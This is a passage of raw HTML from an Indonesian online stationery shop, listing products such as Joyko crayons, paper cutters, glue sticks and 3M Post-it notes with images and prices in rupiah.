class="product-image-wrapper"><!--mf_product_label_comment_2122--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_softboard-pinboard-corknoardpapan_mading_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;softboard,&#x20;pinboard,&#x20;atau&#x20;corkboard&#x20;adalah&#x20;papan&#x20;yang&#x20;terbuat&#x20;dari&#x20;bahan&#x20;busa&#x20;yang&#x20;lunak.&#x20;Papan&#x20;ini&#x20;dapat&#x20;digunakan&#x20;untuk&#x20;menempelkan&#x20;kertas&#x20;informasi&#x20;dengan&#x20;menggunakan&#x20;pushpin."/></span></span>  <style>.product-image-container-2122 {
    width: 152px;
}
.product-image-container-2122 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;mading&#x20;informasi&#x20;Softboard&#x20;-&#x20;papan&#x20;tempel&#x20;tusuk&#x20;Pinboard&#x20;-&#x20;Corkboard&#x20;-&#x20;Polos&#x2F;Bludru&#x20;-&#x20;Gantung&#x2F;stand&#x20;&#x28;kaki&#x29;" href="https://www.atkstationerysekolah.com/sakana-softboard-bludru-polos-stand-gantung.html">Papan mading informasi Softboard - papan tempel tusuk Pinboard - Corkboard - Polos/Bludru - Gantung/stand (kaki)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2122" data-price-box="product-id-2122">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="137000" data-price-type="" class="price-wrapper " ><span class="price">IDR 137.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1766" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-clean-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1766"><span class="product-image-wrapper"><!--mf_product_label_comment_1766--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cleancrayon_dwbz9ts0uwhf1lff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1766 {
    width: 152px;
}
.product-image-container-1766 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Bersih&#x20;Clean&#x20;Crayon&#x20;Joyko&#x20;Tidak&#x20;Mengotori&#x20;Tangan&#x20;12&#x20;dan&#x20;24&#x20;Warna&#x20;Type&#x20;CLCR-12&#x20;CLCR-AB-12&#x20;CLCR-AC-24" href="https://www.atkstationerysekolah.com/joyko-clean-crayon.html">Krayon Bersih Clean Crayon Joyko Tidak Mengotori Tangan 12 dan 24 Warna Type CLCR-12 CLCR-AB-12 CLCR-AC-24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1766" data-price-box="product-id-1766">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1869" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-spidol-permanent-marker-refill-ink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1869"><span class="product-image-wrapper"><!--mf_product_label_comment_1869--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-marking-ink-pmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Ulang&#x20;Spidol&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1869 {
    width: 152px;
}
.product-image-container-1869 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Isi&#x20;Ulang&#x2F;Refill&#x20;Spidol&#x20;Permanen&#x20;Joyko&#x20;Permanent&#x20;Marker&#x20;Ink&#x20;PMI-201&#x20;&#x7C;&#x20;PMI-202&#x20;&#x7C;&#x20;PMI-203" href="https://www.atkstationerysekolah.com/joyko-spidol-permanent-marker-refill-ink.html">Tinta Isi Ulang/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1869" data-price-box="product-id-1869">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.atkstationerysekolah.com/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-540"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1813" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-paper-cutter-pemotong-kertas-trimer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1813"><span class="product-image-wrapper"><!--mf_product_label_comment_1813--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papercutter_hr62uc4x5vlxd827.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4&#x20;Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1813 {
    width: 152px;
}
.product-image-container-1813 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4" href="https://www.atkstationerysekolah.com/joyko-paper-cutter-pemotong-kertas-trimer.html">Pemotong Kertas Paper Cutter Trimmer Joyko PC-1128 | PC-1637 | PC-1821 | PC-1938 | PC-2530 | PC-2638 | PC-3038 | PC-3846 | PPCT-2330A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1813" data-price-box="product-id-1813">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="40300" data-price-type="" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2135" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/3m-post-it-flags-680-sign-here-arrow-color-flags.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2135"><span class="product-image-wrapper"><!--mf_product_label_comment_2135--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-flags_pnjirvk9bfruknc4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;680&#x20;Flags&#x20;Sign&#x20;Here&#x20;Arrow&#x20;&amp;&#x20;color&#x20;Flags&#x20;12x43mm&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2135 {
    width: 152px;
}
.product-image-container-2135 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680&#x20;Color&#x20;Flags&#x20;&#x28;1-red,&#x20;2-blue,&#x20;3-green,&#x20;5-yellow,&#x20;8-purple,&#x20;21-bright&#x20;pink,&#x20;22-bright&#x20;green,&#x20;23-bright&#x20;blue&#x29;&#x20;Sign&#x20;Here&#x20;680-9&#x20;&#x28;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm&#x29;&#x20;Sign&#x20;Here&#x20;Arrow&#x20;684-SH" href="https://www.atkstationerysekolah.com/3m-post-it-flags-680-sign-here-arrow-color-flags.html">3M Post-it 680 Color Flags (1-red, 2-blue, 3-green, 5-yellow, 8-purple, 21-bright pink, 22-bright green, 23-bright blue) Sign Here 680-9 (25.4 mm x 43.2 mm) Sign Here Arrow 684-SH</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2135" data-price-box="product-id-2135">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22800" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1772" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-color-magnets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1772"><span class="product-image-wrapper"><!--mf_product_label_comment_1772--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnet_iuaxlc2szvo3iqny.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Magnet&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1772 {
    width: 152px;
}
.product-image-container-1772 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magnet&#x20;Whiteboard&#x20;20mm&#x20;30mm&#x20;40mm&#x20;Joyko&#x20;MN-1&#x20;MN-20-8&#x20;MN-30-5&#x20;MN-40-4" href="https://www.atkstationerysekolah.com/joyko-color-magnets.html">Magnet Whiteboard 20mm 30mm 40mm Joyko MN-1 MN-20-8 MN-30-5 MN-40-4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1772" data-price-box="product-id-1772">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7100" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1874" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-glue-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1874"><span class="product-image-wrapper"><!--mf_product_label_comment_1874--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluestick-1_6ptdoaxjnn4glr6p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25&#x20;Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1874 {
    width: 152px;
}
.product-image-container-1874 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Stick&#x20;Batangan&#x20;Glue&#x20;Stick&#x20;Joyko&#x20;GS-09&#x20;&#x7C;&#x20;GS-100&#x20;&#x7C;&#x20;GS-102&#x20;&#x7C;&#x20;GS-103&#x20;&#x7C;&#x20;GS-104&#x20;&#x7C;&#x20;GS-105&#x20;&#x7C;&#x20;GS-106&#x20;&#x7C;&#x20;GS-107&#x20;&#x7C;&#x20;GS-108&#x20;&#x7C;&#x20;GS-112&#x20;&#x7C;&#x20;GS-114&#x20;&#x7C;&#x20;GS-115&#x20;&#x7C;&#x20;GS-15&#x20;&#x7C;&#x20;GS-25" href="https://www.atkstationerysekolah.com/joyko-glue-stick.html">Lem Kertas Stick Batangan Glue Stick Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1874" data-price-box="product-id-1874">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_613" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-craft-cutter-cu-502.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-613"><span class="product-image-wrapper"><!--mf_product_label_comment_613--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-613 {
    width: 152px;
}
.product-image-container-613 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Craft&#x20;Cutter&#x20;CU-502&#x20;Pisau&#x20;kater&#x20;Seni&#x20;Ukir" href="https://www.atkstationerysekolah.com/joyko-craft-cutter-cu-502.html">Joyko Craft Cutter CU-502 Pisau kater Seni Ukir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="613" data-price-box="product-id-613">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-613"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1816" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-pianica-alat-musik-tiup.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1816"><span class="product-image-wrapper"><!--mf_product_label_comment_1816--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pianica_nf1kdaht7xitudvh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S&#x20;Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1816 {
    width: 152px;
}
.product-image-container-1816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S" href="https://www.atkstationerysekolah.com/joyko-pianica-alat-musik-tiup.html">Alat Musik Tiup Pianika Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1816" data-price-box="product-id-1816">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="185200" data-price-type="" class="price-wrapper " ><span class="price">IDR 185.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2140" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/3m-post-it-super-sticky-note-3321.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2140"><span class="product-image-wrapper"><!--mf_product_label_comment_2140--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-super-sticky-note_fg1c2fedwiortcgr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana"/></span></span>  <style>.product-image-container-2140 {
    width: 152px;
}
.product-image-container-2140 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana,&#x20;3SSMIA&#x20;Supernova,&#x20;3SSJPFLA&#x20;Flamingo,&#x20;3SSJPSWT&#x20;Sweet,&#x20;3SSJPBLU&#x20;Blue&#x20;Hour&#x29;" href="https://www.atkstationerysekolah.com/3m-post-it-super-sticky-note-3321.html">3M Post-it 3321 Super Sticky Note 76x76mm 135 Sheets (SSHAB-B Havana, 3SSMIA Supernova, 3SSJPFLA Flamingo, 3SSJPSWT Sweet, 3SSJPBLU Blue Hour)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2140" data-price-box="product-id-2140">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22100" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1775" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-cutter-kecil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1775"><span class="product-image-wrapper"><!--mf_product_label_comment_1775--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-k_1ysbaniu8goteckr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1775 {
    width: 152px;
}
.product-image-container-1775 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200" href="https://www.atkstationerysekolah.com/joyko-cutter-kecil.html">Pisau Kater Cutter Kecil Joyko A-300A/SG  A-360 CU-10BC CU-503 CU-504 K-200</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1775" data-price-box="product-id-1775">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3700" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1881" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-buku-tamu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1881"><span class="product-image-wrapper"><!--mf_product_label_comment_1881--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-guestbook_64nxhxuxnimfix0z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Buku&#x20;Tamu&#x20;Daftar&#x20;Kehadiran&#x20;Kondangan&#x2F;Resepsi&#x20;Seminar&#x20;Joyko&#x20;GB-2030&#x20;&#x7C;&#x20;GB-2833R"/></span></span>  <style>.product-image-container-1881 {
    width: 152px;
}
.product-image-container-1881 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tamu&#x20;Daftar&#x20;Kehadiran&#x20;Kondangan&#x2F;Resepsi&#x20;Seminar&#x20;Joyko&#x20;GB-2030&#x20;&#x7C;&#x20;GB-2833R" href="https://www.atkstationerysekolah.com/joyko-buku-tamu.html">Buku Tamu Daftar Kehadiran Kondangan/Resepsi Seminar Joyko GB-2030 | GB-2833R</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1881" data-price-box="product-id-1881">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15000" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1116" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-liquid-chalk-lc-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1116"><span class="product-image-wrapper"><!--mf_product_label_comment_1116--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1116 {
    width: 152px;
}
.product-image-container-1116 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair" href="https://www.atkstationerysekolah.com/joyko-liquid-chalk-lc-01.html">Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1116" data-price-box="product-id-1116">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1116"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1820" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-push-pin-dan-paku-payung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1820"><span class="product-image-wrapper"><!--mf_product_label_comment_1820--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pushpin-thumbtack_g0k3z6dckdcg99dw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PP-30&#x20;&#x7C;&#x20;PP-30&#x20;T&#x20;&#x7C;&#x20;TT-11&#x20;&#x28;&#x20;&#x7C;&#x20;TT-11P&#x20;&#x7C;&#x20;CTT-10&#x20;Paku&#x20;Tusuk&#x20;Styrofoam&#x2F;Softboard&#x20;Pushpin&#x20;dan&#x20;Paku&#x20;Payung&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1820 {
    width: 152px;
}
.product-image-container-1820 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Paku&#x20;Tusuk&#x20;Styrofoam&#x2F;Softboard&#x20;Pushpin&#x20;dan&#x20;Paku&#x20;Payung&#x20;Joyko&#x20;PP-30&#x20;&#x7C;&#x20;PP-30&#x20;T&#x20;&#x7C;&#x20;TT-11&#x20;&#x28;&#x20;&#x7C;&#x20;TT-11P&#x20;&#x7C;&#x20;CTT-10" href="https://www.atkstationerysekolah.com/joyko-push-pin-dan-paku-payung.html">Paku Tusuk Styrofoam/Softboard Pushpin dan Paku Payung Joyko PP-30 | PP-30 T | TT-11 ( | TT-11P | CTT-10</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1820" data-price-box="product-id-1820">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3600" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/3m-post-it-sticky-notes-cube.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2144"><span class="product-image-wrapper"><!--mf_product_label_comment_2144--><img 